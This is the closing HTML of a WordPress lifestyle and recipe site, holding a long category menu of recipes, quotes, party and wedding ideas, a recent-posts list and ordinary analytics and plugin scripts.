	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(120)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(299)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,750)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;Best Easter Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(354)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(38)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://theboiledpeanuts.com/sock-monkey-birthday-invitations/">25 Best Ideas sock Monkey Birthday Invitations</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/master-bathroom-floor-plan/">22  Gorgeous Master Bathroom Floor Plan</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/living-room-lamp-table/">30  Best Design Ideas for Living Room Lamp Table</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/coconut-cream-easter-egg-recipes/">Top 24 Coconut Cream Easter Egg Recipes</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/craft-gifts-for-adults/">The 20 Best Ideas for Craft Gifts for Adults</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".cfbc27a87f330442cb53874088e2a91e").click(function() {
jQuery.post(
"https://theboiledpeanuts.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "d79a0bc548",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466231,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466231&101" alt="website free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f65571b15319447fae6459d5dc9c8879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>